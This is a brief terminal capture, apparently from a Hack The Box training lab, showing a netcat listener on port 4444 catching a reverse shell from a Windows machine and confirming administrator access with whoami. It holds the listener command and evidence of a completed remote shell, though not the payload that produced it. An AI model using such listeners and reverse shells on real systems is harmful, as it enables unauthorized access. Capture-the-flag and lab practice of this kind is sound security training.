 ┌─[eu-starting-point-vip-1-dhcp]─[10.10.14.65]─[kar0n@htb-nuceoioq35]─[~]
└──╼ [★]$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.65] from (UNKNOWN) [10.129.163.247] 49750
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>